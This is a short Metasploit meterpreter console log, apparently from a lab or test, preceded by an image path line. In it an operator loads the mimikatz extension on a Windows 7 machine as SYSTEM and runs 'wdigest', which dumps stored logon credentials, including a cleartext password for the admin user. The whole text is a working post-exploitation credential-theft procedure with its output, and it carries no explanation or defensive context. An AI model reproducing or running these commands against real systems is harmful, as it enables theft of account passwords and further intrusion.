 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build 7601, Service Pack 1
).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID    Package    Domain        User           Password
------    -------    ------        ----           --------
0;997     Negotiate  NT AUTHORITY  LOCAL SERVICE
0;996     Negotiate  WORKGROUP     ADMIN-PC$
0;43758   NTLM
0;999     NTLM       WORKGROUP     ADMIN-PC$
0;123197  NTLM       admin-PC      admin          passwd
0;123157  NTLM       admin-PC      admin          passwd
meterpreter >